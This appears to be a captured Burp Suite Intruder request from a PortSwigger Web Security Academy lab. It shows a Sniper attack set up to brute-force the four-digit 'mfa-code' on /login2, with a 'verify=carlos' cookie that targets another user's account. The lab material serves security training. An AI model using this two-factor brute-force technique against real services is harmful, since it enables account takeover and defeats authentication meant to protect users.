 Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: ac691f3a1e0df2fcc05627fb009f0052.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac691f3a1e0df2fcc05627fb009f0052.web-security-academy.net
10 Connection: close
11 Referer: https://ac691f3a1e0df2fcc05627fb009f0052.web-security-academy.net/login2
12 Cookie: session=4ZeJdIyBnsMO83xN3Szu9ja635gexWmu; verify=carlos
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=§0000§